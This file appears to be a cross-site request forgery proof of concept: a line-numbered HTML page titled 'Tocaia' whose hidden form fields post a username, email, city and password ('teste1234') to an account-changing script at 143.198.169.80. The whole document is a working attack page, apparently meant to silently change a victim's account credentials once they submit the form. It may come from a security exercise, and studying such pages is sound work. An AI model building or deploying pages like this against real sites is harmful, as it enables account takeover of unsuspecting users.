 1 <!DOCTYPE html>
2 <html lang="pt-br">
3 <head>
4 <meta charset="UTF-8">
5 <title>Tocaia</title>
6 </head>
7 <body>
8
9 <form action="http://143.198.169.80/alterar.php" method="POST">
10
11 <input type="hidden" placeholder="Enter Username" name="username" value="theWeertic" required>
12
13 <input type="hidden" placeholder="Enter Email" name="email" value="teste@kevin" required>
14
15 <input type="hidden" placeholder="Enter cidade" name="cidade" value="São Paulo" required>
16
17 <input type="hidden" placeholder="Enter Password" name="senha" value="teste1234" required>
18
19 <button>Enviar</button>
20 </form>
21 </body>
22 </html>